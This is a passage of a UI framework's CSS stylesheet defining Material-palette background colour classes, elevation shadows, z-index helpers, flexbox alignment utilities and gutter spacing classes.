.bg-purple-11 {
    background: #ea80fc !important
}

.bg-purple-12 {
    background: #e040fb !important
}

.bg-purple-13 {
    background: #d500f9 !important
}

.bg-purple-14 {
    background: #a0f !important
}

.bg-deep-purple {
    background: #673ab7 !important
}

.bg-deep-purple-1 {
    background: #ede7f6 !important
}

.bg-deep-purple-2 {
    background: #d1c4e9 !important
}

.bg-deep-purple-3 {
    background: #b39ddb !important
}

.bg-deep-purple-4 {
    background: #9575cd !important
}

.bg-deep-purple-5 {
    background: #7e57c2 !important
}

.bg-deep-purple-6 {
    background: #673ab7 !important
}

.bg-deep-purple-7 {
    background: #5e35b1 !important
}

.bg-deep-purple-8 {
    background: #512da8 !important
}

.bg-deep-purple-9 {
    background: #4527a0 !important
}

.bg-deep-purple-10 {
    background: #311b92 !important
}

.bg-deep-purple-11 {
    background: #b388ff !important
}

.bg-deep-purple-12 {
    background: #7c4dff !important
}

.bg-deep-purple-13 {
    background: #651fff !important
}

.bg-deep-purple-14 {
    background: #6200ea !important
}

.bg-indigo {
    background: #3f51b5 !important
}

.bg-indigo-1 {
    background: #e8eaf6 !important
}

.bg-indigo-2 {
    background: #c5cae9 !important
}

.bg-indigo-3 {
    background: #9fa8da !important
}

.bg-indigo-4 {
    background: #7986cb !important
}

.bg-indigo-5 {
    background: #5c6bc0 !important
}

.bg-indigo-6 {
    background: #3f51b5 !important
}

.bg-indigo-7 {
    background: #3949ab !important
}

.bg-indigo-8 {
    background: #303f9f !important
}

.bg-indigo-9 {
    background: #283593 !important
}

.bg-indigo-10 {
    background: #1a237e !important
}

.bg-indigo-11 {
    background: #8c9eff !important
}

.bg-indigo-12 {
    background: #536dfe !important
}

.bg-indigo-13 {
    background: #3d5afe !important
}

.bg-indigo-14 {
    background: #304ffe !important
}

.bg-blue {
    background: #2196f3 !important
}

.bg-blue-1 {
    background: #e3f2fd !important
}

.bg-blue-2 {
    background: #bbdefb !important
}

.bg-blue-3 {
    background: #90caf9 !important
}

.bg-blue-4 {
    background: #64b5f6 !important
}

.bg-blue-5 {
    background: #42a5f5 !important
}

.bg-blue-6 {
    background: #2196f3 !important
}

.bg-blue-7 {
    background: #1e88e5 !important
}

.bg-blue-8 {
    background: #1976d2 !important
}

.bg-blue-9 {
    background: #1565c0 !important
}

.bg-blue-10 {
    background: #0d47a1 !important
}

.bg-blue-11 {
    background: #82b1ff !important
}

.bg-blue-12 {
    background: #448aff !important
}

.bg-blue-13 {
    background: #2979ff !important
}

.bg-blue-14 {
    background: #2962ff !important
}

.bg-light-blue {
    background: #03a9f4 !important
}

.bg-light-blue-1 {
    background: #e1f5fe !important
}

.bg-light-blue-2 {
    background: #b3e5fc !important
}

.bg-light-blue-3 {
    background: #81d4fa !important
}

.bg-light-blue-4 {
    background: #4fc3f7 !important
}

.bg-light-blue-5 {
    background: #29b6f6 !important
}

.bg-light-blue-6 {
    background: #03a9f4 !important
}

.bg-light-blue-7 {
    background: #039be5 !important
}

.bg-light-blue-8 {
    background: #0288d1 !important
}

.bg-light-blue-9 {
    background: #0277bd !important
}

.bg-light-blue-10 {
    background: #01579b !important
}

.bg-light-blue-11 {
    background: #80d8ff !important
}

.bg-light-blue-12 {
    background: #40c4ff !important
}

.bg-light-blue-13 {
    background: #00b0ff !important
}

.bg-light-blue-14 {
    background: #0091ea !important
}

.bg-cyan {
    background: #00bcd4 !important
}

.bg-cyan-1 {
    background: #e0f7fa !important
}

.bg-cyan-2 {
    background: #b2ebf2 !important
}

.bg-cyan-3 {
    background: #80deea !important
}

.bg-cyan-4 {
    background: #4dd0e1 !important
}

.bg-cyan-5 {
    background: #26c6da !important
}

.bg-cyan-6 {
    background: #00bcd4 !important
}

.bg-cyan-7 {
    background: #00acc1 !important
}

.bg-cyan-8 {
    background: #0097a7 !important
}

.bg-cyan-9 {
    background: #00838f !important
}

.bg-cyan-10 {
    background: #006064 !important
}

.bg-cyan-11 {
    background: #84ffff !important
}

.bg-cyan-12 {
    background: #18ffff !important
}

.bg-cyan-13 {
    background: #00e5ff !important
}

.bg-cyan-14 {
    background: #00b8d4 !important
}

.bg-teal {
    background: #009688 !important
}

.bg-teal-1 {
    background: #e0f2f1 !important
}

.bg-teal-2 {
    background: #b2dfdb !important
}

.bg-teal-3 {
    background: #80cbc4 !important
}

.bg-teal-4 {
    background: #4db6ac !important
}

.bg-teal-5 {
    background: #26a69a !important
}

.bg-teal-6 {
    background: #009688 !important
}

.bg-teal-7 {
    background: #00897b !important
}

.bg-teal-8 {
    background: #00796b !important
}

.bg-teal-9 {
    background: #00695c !important
}

.bg-teal-10 {
    background: #004d40 !important
}

.bg-teal-11 {
    background: #a7ffeb !important
}

.bg-teal-12 {
    background: #64ffda !important
}

.bg-teal-13 {
    background: #1de9b6 !important
}

.bg-teal-14 {
    background: #00bfa5 !important
}

.bg-green {
    background: #4caf50 !important
}

.bg-green-1 {
    background: #e8f5e9 !important
}

.bg-green-2 {
    background: #c8e6c9 !important
}

.bg-green-3 {
    background: #a5d6a7 !important
}

.bg-green-4 {
    background: #81c784 !important
}

.bg-green-5 {
    background: #66bb6a !important
}

.bg-green-6 {
    background: #4caf50 !important
}

.bg-green-7 {
    background: #43a047 !important
}

.bg-green-8 {
    background: #388e3c !important
}

.bg-green-9 {
    background: #2e7d32 !important
}

.bg-green-10 {
    background: #1b5e20 !important
}

.bg-green-11 {
    background: #b9f6ca !important
}

.bg-green-12 {
    background: #69f0ae !important
}

.bg-green-13 {
    background: #00e676 !important
}

.bg-green-14 {
    background: #00c853 !important
}

.bg-light-green {
    background: #8bc34a !important
}

.bg-light-green-1 {
    background: #f1f8e9 !important
}

.bg-light-green-2 {
    background: #dcedc8 !important
}

.bg-light-green-3 {
    background: #c5e1a5 !important
}

.bg-light-green-4 {
    background: #aed581 !important
}

.bg-light-green-5 {
    background: #9ccc65 !important
}

.bg-light-green-6 {
    background: #8bc34a !important
}

.bg-light-green-7 {
    background: #7cb342 !important
}

.bg-light-green-8 {
    background: #689f38 !important
}

.bg-light-green-9 {
    background: #558b2f !important
}

.bg-light-green-10 {
    background: #33691e !important
}

.bg-light-green-11 {
    background: #ccff90 !important
}

.bg-light-green-12 {
    background: #b2ff59 !important
}

.bg-light-green-13 {
    background: #76ff03 !important
}

.bg-light-green-14 {
    background: #64dd17 !important
}

.bg-lime {
    background: #cddc39 !important
}

.bg-lime-1 {
    background: #f9fbe7 !important
}

.bg-lime-2 {
    background: #f0f4c3 !important
}

.bg-lime-3 {
    background: #e6ee9c !important
}

.bg-lime-4 {
    background: #dce775 !important
}

.bg-lime-5 {
    background: #d4e157 !important
}

.bg-lime-6 {
    background: #cddc39 !important
}

.bg-lime-7 {
    background: #c0ca33 !important
}

.bg-lime-8 {
    background: #afb42b !important
}

.bg-lime-9 {
    background: #9e9d24 !important
}

.bg-lime-10 {
    background: #827717 !important
}

.bg-lime-11 {
    background: #f4ff81 !important
}

.bg-lime-12 {
    background: #eeff41 !important
}

.bg-lime-13 {
    background: #c6ff00 !important
}

.bg-lime-14 {
    background: #aeea00 !important
}

.bg-yellow {
    background: #ffeb3b !important
}

.bg-yellow-1 {
    background: #fffde7 !important
}

.bg-yellow-2 {
    background: #fff9c4 !important
}

.bg-yellow-3 {
    background: #fff59d !important
}

.bg-yellow-4 {
    background: #fff176 !important
}

.bg-yellow-5 {
    background: #ffee58 !important
}

.bg-yellow-6 {
    background: #ffeb3b !important
}

.bg-yellow-7 {
    background: #fdd835 !important
}

.bg-yellow-8 {
    background: #fbc02d !important
}

.bg-yellow-9 {
    background: #f9a825 !important
}

.bg-yellow-10 {
    background: #f57f17 !important
}

.bg-yellow-11 {
    background: #ffff8d !important
}

.bg-yellow-12 {
    background: #ff0 !important
}

.bg-yellow-13 {
    background: #ffea00 !important
}

.bg-yellow-14 {
    background: #ffd600 !important
}

.bg-amber {
    background: #ffc107 !important
}

.bg-amber-1 {
    background: #fff8e1 !important
}

.bg-amber-2 {
    background: #ffecb3 !important
}

.bg-amber-3 {
    background: #ffe082 !important
}

.bg-amber-4 {
    background: #ffd54f !important
}

.bg-amber-5 {
    background: #ffca28 !important
}

.bg-amber-6 {
    background: #ffc107 !important
}

.bg-amber-7 {
    background: #ffb300 !important
}

.bg-amber-8 {
    background: #ffa000 !important
}

.bg-amber-9 {
    background: #ff8f00 !important
}

.bg-amber-10 {
    background: #ff6f00 !important
}

.bg-amber-11 {
    background: #ffe57f !important
}

.bg-amber-12 {
    background: #ffd740 !important
}

.bg-amber-13 {
    background: #ffc400 !important
}

.bg-amber-14 {
    background: #ffab00 !important
}

.bg-orange {
    background: #ff9800 !important
}

.bg-orange-1 {
    background: #fff3e0 !important
}

.bg-orange-2 {
    background: #ffe0b2 !important
}

.bg-orange-3 {
    background: #ffcc80 !important
}

.bg-orange-4 {
    background: #ffb74d !important
}

.bg-orange-5 {
    background: #ffa726 !important
}

.bg-orange-6 {
    background: #ff9800 !important
}

.bg-orange-7 {
    background: #fb8c00 !important
}

.bg-orange-8 {
    background: #f57c00 !important
}

.bg-orange-9 {
    background: #ef6c00 !important
}

.bg-orange-10 {
    background: #e65100 !important
}

.bg-orange-11 {
    background: #ffd180 !important
}

.bg-orange-12 {
    background: #ffab40 !important
}

.bg-orange-13 {
    background: #ff9100 !important
}

.bg-orange-14 {
    background: #ff6d00 !important
}

.bg-deep-orange {
    background: #ff5722 !important
}

.bg-deep-orange-1 {
    background: #fbe9e7 !important
}

.bg-deep-orange-2 {
    background: #ffccbc !important
}

.bg-deep-orange-3 {
    background: #ffab91 !important
}

.bg-deep-orange-4 {
    background: #ff8a65 !important
}

.bg-deep-orange-5 {
    background: #ff7043 !important
}

.bg-deep-orange-6 {
    background: #ff5722 !important
}

.bg-deep-orange-7 {
    background: #f4511e !important
}

.bg-deep-orange-8 {
    background: #e64a19 !important
}

.bg-deep-orange-9 {
    background: #d84315 !important
}

.bg-deep-orange-10 {
    background: #bf360c !important
}

.bg-deep-orange-11 {
    background: #ff9e80 !important
}

.bg-deep-orange-12 {
    background: #ff6e40 !important
}

.bg-deep-orange-13 {
    background: #ff3d00 !important
}

.bg-deep-orange-14 {
    background: #dd2c00 !important
}

.bg-brown {
    background: #795548 !important
}

.bg-brown-1 {
    background: #efebe9 !important
}

.bg-brown-2 {
    background: #d7ccc8 !important
}

.bg-brown-3 {
    background: #bcaaa4 !important
}

.bg-brown-4 {
    background: #a1887f !important
}

.bg-brown-5 {
    background: #8d6e63 !important
}

.bg-brown-6 {
    background: #795548 !important
}

.bg-brown-7 {
    background: #6d4c41 !important
}

.bg-brown-8 {
    background: #5d4037 !important
}

.bg-brown-9 {
    background: #4e342e !important
}

.bg-brown-10 {
    background: #3e2723 !important
}

.bg-brown-11 {
    background: #d7ccc8 !important
}

.bg-brown-12 {
    background: #bcaaa4 !important
}

.bg-brown-13 {
    background: #8d6e63 !important
}

.bg-brown-14 {
    background: #5d4037 !important
}

.bg-grey {
    background: #9e9e9e !important
}

.bg-grey-1 {
    background: #fafafa !important
}

.bg-grey-2 {
    background: #f5f5f5 !important
}

.bg-grey-3 {
    background: #eee !important
}

.bg-grey-4 {
    background: #e0e0e0 !important
}

.bg-grey-5 {
    background: #bdbdbd !important
}

.bg-grey-6 {
    background: #9e9e9e !important
}

.bg-grey-7 {
    background: #757575 !important
}

.bg-grey-8 {
    background: #616161 !important
}

.bg-grey-9 {
    background: #424242 !important
}

.bg-grey-10 {
    background: #212121 !important
}

.bg-grey-11 {
    background: #f5f5f5 !important
}

.bg-grey-12 {
    background: #eee !important
}

.bg-grey-13 {
    background: #bdbdbd !important
}

.bg-grey-14 {
    background: #616161 !important
}

.bg-blue-grey {
    background: #607d8b !important
}

.bg-blue-grey-1 {
    background: #eceff1 !important
}

.bg-blue-grey-2 {
    background: #cfd8dc !important
}

.bg-blue-grey-3 {
    background: #b0bec5 !important
}

.bg-blue-grey-4 {
    background: #90a4ae !important
}

.bg-blue-grey-5 {
    background: #78909c !important
}

.bg-blue-grey-6 {
    background: #607d8b !important
}

.bg-blue-grey-7 {
    background: #546e7a !important
}

.bg-blue-grey-8 {
    background: #455a64 !important
}

.bg-blue-grey-9 {
    background: #37474f !important
}

.bg-blue-grey-10 {
    background: #263238 !important
}

.bg-blue-grey-11 {
    background: #cfd8dc !important
}

.bg-blue-grey-12 {
    background: #b0bec5 !important
}

.bg-blue-grey-13 {
    background: #78909c !important
}

.bg-blue-grey-14 {
    background: #455a64 !important
}

.shadow-transition {
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1) !important
}

.shadow-1 {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2), 0 1px 1px rgba(0, 0, 0, 0.14), 0 2px 1px -1px rgba(0, 0, 0, 0.12)
}

.shadow-up-1 {
    box-shadow: 0 -1px 3px rgba(0, 0, 0, 0.2), 0 -1px 1px rgba(0, 0, 0, 0.14), 0 -2px 1px -1px rgba(0, 0, 0, 0.12)
}

.shadow-2 {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12)
}

.shadow-up-2 {
    box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2), 0 -2px 2px rgba(0, 0, 0, 0.14), 0 -3px 1px -2px rgba(0, 0, 0, 0.12)
}

.shadow-3 {
    box-shadow: 0 1px 8px rgba(0, 0, 0, 0.2), 0 3px 4px rgba(0, 0, 0, 0.14), 0 3px 3px -2px rgba(0, 0, 0, 0.12)
}

.shadow-up-3 {
    box-shadow: 0 -1px 8px rgba(0, 0, 0, 0.2), 0 -3px 4px rgba(0, 0, 0, 0.14), 0 -3px 3px -2px rgba(0, 0, 0, 0.12)
}

.shadow-4 {
    box-shadow: 0 2px 4px -1px rgba(0, 0, 0, 0.2), 0 4px 5px rgba(0, 0, 0, 0.14), 0 1px 10px rgba(0, 0, 0, 0.12)
}

.shadow-up-4 {
    box-shadow: 0 -2px 4px -1px rgba(0, 0, 0, 0.2), 0 -4px 5px rgba(0, 0, 0, 0.14), 0 -1px 10px rgba(0, 0, 0, 0.12)
}

.shadow-5 {
    box-shadow: 0 3px 5px -1px rgba(0, 0, 0, 0.2), 0 5px 8px rgba(0, 0, 0, 0.14), 0 1px 14px rgba(0, 0, 0, 0.12)
}

.shadow-up-5 {
    box-shadow: 0 -3px 5px -1px rgba(0, 0, 0, 0.2), 0 -5px 8px rgba(0, 0, 0, 0.14), 0 -1px 14px rgba(0, 0, 0, 0.12)
}

.shadow-6 {
    box-shadow: 0 3px 5px -1px rgba(0, 0, 0, 0.2), 0 6px 10px rgba(0, 0, 0, 0.14), 0 1px 18px rgba(0, 0, 0, 0.12)
}

.shadow-up-6 {
    box-shadow: 0 -3px 5px -1px rgba(0, 0, 0, 0.2), 0 -6px 10px rgba(0, 0, 0, 0.14), 0 -1px 18px rgba(0, 0, 0, 0.12)
}

.shadow-7 {
    box-shadow: 0 4px 5px -2px rgba(0, 0, 0, 0.2), 0 7px 10px 1px rgba(0, 0, 0, 0.14), 0 2px 16px 1px rgba(0, 0, 0, 0.12)
}

.shadow-up-7 {
    box-shadow: 0 -4px 5px -2px rgba(0, 0, 0, 0.2), 0 -7px 10px 1px rgba(0, 0, 0, 0.14), 0 -2px 16px 1px rgba(0, 0, 0, 0.12)
}

.shadow-8 {
    box-shadow: 0 5px 5px -3px rgba(0, 0, 0, 0.2), 0 8px 10px 1px rgba(0, 0, 0, 0.14), 0 3px 14px 2px rgba(0, 0, 0, 0.12)
}

.shadow-up-8 {
    box-shadow: 0 -5px 5px -3px rgba(0, 0, 0, 0.2), 0 -8px 10px 1px rgba(0, 0, 0, 0.14), 0 -3px 14px 2px rgba(0, 0, 0, 0.12)
}

.shadow-9 {
    box-shadow: 0 5px 6px -3px rgba(0, 0, 0, 0.2), 0 9px 12px 1px rgba(0, 0, 0, 0.14), 0 3px 16px 2px rgba(0, 0, 0, 0.12)
}

.shadow-up-9 {
    box-shadow: 0 -5px 6px -3px rgba(0, 0, 0, 0.2), 0 -9px 12px 1px rgba(0, 0, 0, 0.14), 0 -3px 16px 2px rgba(0, 0, 0, 0.12)
}

.shadow-10 {
    box-shadow: 0 6px 6px -3px rgba(0, 0, 0, 0.2), 0 10px 14px 1px rgba(0, 0, 0, 0.14), 0 4px 18px 3px rgba(0, 0, 0, 0.12)
}

.shadow-up-10 {
    box-shadow: 0 -6px 6px -3px rgba(0, 0, 0, 0.2), 0 -10px 14px 1px rgba(0, 0, 0, 0.14), 0 -4px 18px 3px rgba(0, 0, 0, 0.12)
}

.shadow-11 {
    box-shadow: 0 6px 7px -4px rgba(0, 0, 0, 0.2), 0 11px 15px 1px rgba(0, 0, 0, 0.14), 0 4px 20px 3px rgba(0, 0, 0, 0.12)
}

.shadow-up-11 {
    box-shadow: 0 -6px 7px -4px rgba(0, 0, 0, 0.2), 0 -11px 15px 1px rgba(0, 0, 0, 0.14), 0 -4px 20px 3px rgba(0, 0, 0, 0.12)
}

.shadow-12 {
    box-shadow: 0 7px 8px -4px rgba(0, 0, 0, 0.2), 0 12px 17px 2px rgba(0, 0, 0, 0.14), 0 5px 22px 4px rgba(0, 0, 0, 0.12)
}

.shadow-up-12 {
    box-shadow: 0 -7px 8px -4px rgba(0, 0, 0, 0.2), 0 -12px 17px 2px rgba(0, 0, 0, 0.14), 0 -5px 22px 4px rgba(0, 0, 0, 0.12)
}

.shadow-13 {
    box-shadow: 0 7px 8px -4px rgba(0, 0, 0, 0.2), 0 13px 19px 2px rgba(0, 0, 0, 0.14), 0 5px 24px 4px rgba(0, 0, 0, 0.12)
}

.shadow-up-13 {
    box-shadow: 0 -7px 8px -4px rgba(0, 0, 0, 0.2), 0 -13px 19px 2px rgba(0, 0, 0, 0.14), 0 -5px 24px 4px rgba(0, 0, 0, 0.12)
}

.shadow-14 {
    box-shadow: 0 7px 9px -4px rgba(0, 0, 0, 0.2), 0 14px 21px 2px rgba(0, 0, 0, 0.14), 0 5px 26px 4px rgba(0, 0, 0, 0.12)
}

.shadow-up-14 {
    box-shadow: 0 -7px 9px -4px rgba(0, 0, 0, 0.2), 0 -14px 21px 2px rgba(0, 0, 0, 0.14), 0 -5px 26px 4px rgba(0, 0, 0, 0.12)
}

.shadow-15 {
    box-shadow: 0 8px 9px -5px rgba(0, 0, 0, 0.2), 0 15px 22px 2px rgba(0, 0, 0, 0.14), 0 6px 28px 5px rgba(0, 0, 0, 0.12)
}

.shadow-up-15 {
    box-shadow: 0 -8px 9px -5px rgba(0, 0, 0, 0.2), 0 -15px 22px 2px rgba(0, 0, 0, 0.14), 0 -6px 28px 5px rgba(0, 0, 0, 0.12)
}

.shadow-16 {
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.2), 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12)
}

.shadow-up-16 {
    box-shadow: 0 -8px 10px -5px rgba(0, 0, 0, 0.2), 0 -16px 24px 2px rgba(0, 0, 0, 0.14), 0 -6px 30px 5px rgba(0, 0, 0, 0.12)
}

.shadow-17 {
    box-shadow: 0 8px 11px -5px rgba(0, 0, 0, 0.2), 0 17px 26px 2px rgba(0, 0, 0, 0.14), 0 6px 32px 5px rgba(0, 0, 0, 0.12)
}

.shadow-up-17 {
    box-shadow: 0 -8px 11px -5px rgba(0, 0, 0, 0.2), 0 -17px 26px 2px rgba(0, 0, 0, 0.14), 0 -6px 32px 5px rgba(0, 0, 0, 0.12)
}

.shadow-18 {
    box-shadow: 0 9px 11px -5px rgba(0, 0, 0, 0.2), 0 18px 28px 2px rgba(0, 0, 0, 0.14), 0 7px 34px 6px rgba(0, 0, 0, 0.12)
}

.shadow-up-18 {
    box-shadow: 0 -9px 11px -5px rgba(0, 0, 0, 0.2), 0 -18px 28px 2px rgba(0, 0, 0, 0.14), 0 -7px 34px 6px rgba(0, 0, 0, 0.12)
}

.shadow-19 {
    box-shadow: 0 9px 12px -6px rgba(0, 0, 0, 0.2), 0 19px 29px 2px rgba(0, 0, 0, 0.14), 0 7px 36px 6px rgba(0, 0, 0, 0.12)
}

.shadow-up-19 {
    box-shadow: 0 -9px 12px -6px rgba(0, 0, 0, 0.2), 0 -19px 29px 2px rgba(0, 0, 0, 0.14), 0 -7px 36px 6px rgba(0, 0, 0, 0.12)
}

.shadow-20 {
    box-shadow: 0 10px 13px -6px rgba(0, 0, 0, 0.2), 0 20px 31px 3px rgba(0, 0, 0, 0.14), 0 8px 38px 7px rgba(0, 0, 0, 0.12)
}

.shadow-up-20 {
    box-shadow: 0 -10px 13px -6px rgba(0, 0, 0, 0.2), 0 -20px 31px 3px rgba(0, 0, 0, 0.14), 0 -8px 38px 7px rgba(0, 0, 0, 0.12)
}

.shadow-21 {
    box-shadow: 0 10px 13px -6px rgba(0, 0, 0, 0.2), 0 21px 33px 3px rgba(0, 0, 0, 0.14), 0 8px 40px 7px rgba(0, 0, 0, 0.12)
}

.shadow-up-21 {
    box-shadow: 0 -10px 13px -6px rgba(0, 0, 0, 0.2), 0 -21px 33px 3px rgba(0, 0, 0, 0.14), 0 -8px 40px 7px rgba(0, 0, 0, 0.12)
}

.shadow-22 {
    box-shadow: 0 10px 14px -6px rgba(0, 0, 0, 0.2), 0 22px 35px 3px rgba(0, 0, 0, 0.14), 0 8px 42px 7px rgba(0, 0, 0, 0.12)
}

.shadow-up-22 {
    box-shadow: 0 -10px 14px -6px rgba(0, 0, 0, 0.2), 0 -22px 35px 3px rgba(0, 0, 0, 0.14), 0 -8px 42px 7px rgba(0, 0, 0, 0.12)
}

.shadow-23 {
    box-shadow: 0 11px 14px -7px rgba(0, 0, 0, 0.2), 0 23px 36px 3px rgba(0, 0, 0, 0.14), 0 9px 44px 8px rgba(0, 0, 0, 0.12)
}

.shadow-up-23 {
    box-shadow: 0 -11px 14px -7px rgba(0, 0, 0, 0.2), 0 -23px 36px 3px rgba(0, 0, 0, 0.14), 0 -9px 44px 8px rgba(0, 0, 0, 0.12)
}

.shadow-24 {
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12)
}

.shadow-up-24 {
    box-shadow: 0 -11px 15px -7px rgba(0, 0, 0, 0.2), 0 -24px 38px 3px rgba(0, 0, 0, 0.14), 0 -9px 46px 8px rgba(0, 0, 0, 0.12)
}

.no-shadow, .shadow-0 {
    box-shadow: none !important
}

.inset-shadow {
    box-shadow: inset 0 7px 9px -7px rgba(0, 0, 0, 0.7) !important
}

.inset-shadow-down {
    box-shadow: inset 0 -7px 9px -7px rgba(0, 0, 0, 0.7) !important
}

.z-marginals {
    z-index: 2000
}

.z-notify {
    z-index: 9500
}

.z-fullscreen {
    z-index: 6000
}

.z-inherit {
    z-index: inherit !important
}

.column, .flex, .row {
    display: flex;
    flex-wrap: wrap
}

.column.inline, .flex.inline, .row.inline {
    display: inline-flex
}

.row.reverse {
    flex-direction: row-reverse
}

.column {
    flex-direction: column
}

.column.reverse {
    flex-direction: column-reverse
}

.wrap {
    flex-wrap: wrap
}

.no-wrap {
    flex-wrap: nowrap
}

.reverse-wrap {
    flex-wrap: wrap-reverse
}

.order-first {
    order: -10000
}

.order-last {
    order: 10000
}

.order-none {
    order: 0
}

.justify-start {
    justify-content: flex-start
}

.justify-end {
    justify-content: flex-end
}

.flex-center, .justify-center {
    justify-content: center
}

.justify-between {
    justify-content: space-between
}

.justify-around {
    justify-content: space-around
}

.justify-evenly {
    justify-content: space-evenly
}

.items-start {
    align-items: flex-start
}

.items-end {
    align-items: flex-end
}

.flex-center, .items-center {
    align-items: center
}

.items-baseline {
    align-items: baseline
}

.items-stretch {
    align-items: stretch
}

.content-start {
    align-content: flex-start
}

.content-end {
    align-content: flex-end
}

.content-center {
    align-content: center
}

.content-stretch {
    align-content: stretch
}

.content-between {
    align-content: space-between
}

.content-around {
    align-content: space-around
}

.self-start {
    align-self: flex-start
}

.self-end {
    align-self: flex-end
}

.self-center {
    align-self: center
}

.self-baseline {
    align-self: baseline
}

.self-stretch {
    align-self: stretch
}

.q-gutter-none, .q-gutter-none > *, .q-gutter-x-none, .q-gutter-x-none > * {
    margin-left: 0
}

.q-gutter-none, .q-gutter-none > *, .q-gutter-y-none, .q-gutter-y-none > * {
    margin-top: 0
}

.q-col-gutter-none, .q-col-gutter-x-none {
    margin-left: 0
}

.q-col-gutter-none > *, .q-col-gutter-x-none > * {
    padding-left: 0
}

.q-col-gutter-none, .q-col-gutter-y-none {
    margin-top: 0
}

.q-col-gutter-none > *, .q-col-gutter-y-none > * {
    padding-top: 0
}

.q-gutter-x-xs, .q-gutter-xs {
    margin-left: -4px
}

.q-gutter-x-xs > *, .q-gutter-xs > * {
    margin-left: 4px
}

.q-gutter-xs, .q-gutter-y-xs {
    margin-top: -4px
}

.q-gutter-xs > *, .q-gutter-y-xs > * {
    margin-top: 4px
}

.q-col-gutter-x-xs, .q-col-gutter-xs {
    margin-left: -4px
}

.q-col-gutter-x-xs > *, .q-col-gutter-xs > * {
    padding-left: 4px
}

.q-col-gutter-xs, .q-col-gutter-y-xs {
    margin-top: -4px
}

.q-col-gutter-xs > *, .q-col-gutter-y-xs > * {
    padding-top: 4px
}

.q-gutter-sm, .q-gutter-x-sm {
    margin-left: -8px
}

.q-gutter-sm > *, .q-gutter-x-sm > * {
    margin-left: 8px
}

.q-gutter-sm, .q-gutter-y-sm {
    margin-top: -8px
}

.q-gutter-sm > *, .q-gutter-y-sm > * {
    margin-top: 8px
}

.q-col-gutter-sm, .q-col-gutter-x-sm {
    margin-left: -8px
}

.q-col-gutter-sm > *, .q-col-gutter-x-sm > * {
    padding-left: 8px
}

.q-col-gutter-sm, .q-col-gutter-y-sm {
    margin-top: -8px
}

.q-col-gutter-sm > *, .q-col-gutter-y-sm > * {
    padding-top: 8px
}

.q-gutter-md, .q-gutter-x-md {
    margin-left: -16px
}

.q-gutter-md > *, .q-gutter-x-md > * {
    margin-left: 16px
}

.q-gutter-md, .q-gutter-y-md {
    margin-top: -16px
}

.q-gutter-md > *, .q-gutter-y-md > * {
    margin-top: 16px
}

.q-col-gutter-md, .q-col-gutter-x-md {
    margin-left: -16px
}

.q-col-gutter-md > *, .q-col-gutter-x-md > * {
    padding-left: 16px
}

.q-col-gutter-md, .q-col-gutter-y-md {
    margin-top: -16px
}

.q-col-gutter-md > *, .q-col-gutter-y-md > * {
    padding-top: 16px
}

.q-gutter-lg, .q-gutter-x-lg {
    margin-left: -24px
}

.q-gutter-lg > *, .q-gutter-x-lg > * {
    margin-left: 24px
}

.q-gutter-lg, .q-gutter-y-lg {
    margin-top: -24px
}

.q-gutter-lg > *, .q-gutter-y-lg > * {
    margin-top: 24px
}

.q-col-gutter-lg, .q-col-gutter-x-lg {
    margin-left: -24px
}

.q-col-gutter-lg > *, .q-col-gutter-x-lg > * {
    padding-left: 24px
}

.q-col-gutter-lg, .q-col-gutter-y-lg {
    margin-top: -24px
}

.q-col-gutter-lg > *, .q-col-gutter-y-lg > * {
    padding-top: 24px
}

.q-gutter-x-xl, .q-gutter-xl {
    margin-left: -48px
}

.q-gutter-x-xl > *, .q-gutter-xl > * {
    margin-left: 48px
}

.q-gutter-xl, .q-gutter-y-xl {
    margin-top: -48px
}

.q-gutter-xl > *, .q-gutter-y-xl > * {
    margin-top: 48px
}

.q-col-gutter-x-xl, .q-col-gutter-xl {
    margin-left: -48px
}

.q-col-gutter-x-xl > *, .q-col-gutter-xl > * {
    padding-left: 48px
}

.q-col-gutter-xl, .q-col-gutter-y-xl {
    margin-top: -48px
}

.q-col-gutter-xl > *, .q-col-gutter-y-xl > * {
    padding-top: 48px
}

@media (min-width: 0) {
    .flex > .col, .flex > .col-0, .flex > .col-1, .flex > .col-2, .flex > .col-3, .flex > .col-4, .flex > .col-5, .flex > .col-6, .flex > .col-7, .flex > .col-8, .flex > .col-9, .flex > .col-10, .flex > .col-11, .flex > .col-12, .flex > .col-auto, .flex > .col-grow, .flex > .col-shrink, .flex > .col-xs, .flex > .col-xs-0, .flex > .col-xs-1, .flex > .col-xs-2, .flex > .col-xs-3, .flex > .col-xs-4, .flex > .col-xs-5, .flex > .col-xs-6, .flex > .col-xs-7, .flex > .col-xs-8, .flex > .col-xs-9, .flex > .col-xs-10, .flex > .col-xs-11, .flex > .col-xs-12, .flex > .col-xs-auto, .flex > .col-xs-grow, .flex > .col-xs-shrink, .row > .col, .row > .col-0, .row > .col-1, .row > .col-2, .row > .col-3, .row > .col-4, .row > .col-5, .row > .col-6, .row > .col-7, .row > .col-8, .row > .col-9, .row > .col-10, .row > .col-11, .row > .col-12, .row > .col-auto, .row > .col-grow, .row > .col-shrink, .row > .col-xs, .row > .col-xs-0, .row > .col-xs-1, .row > .col-xs-2, .row > .col-xs-3, .row > .col-xs-4, .row > .col-xs-5, .row > .col-xs-6, .row > .col-xs-7, .row > .col-xs-8, .row > .col-xs-9, .row > .col-xs-10, .row > .col-xs-11, .row > .col-xs-12, .row > .col-xs-auto, .row > .col-xs-grow, .row > .col-xs-shrink {
        width: auto;
        min-width: 0;
        max-width: 100%
    }

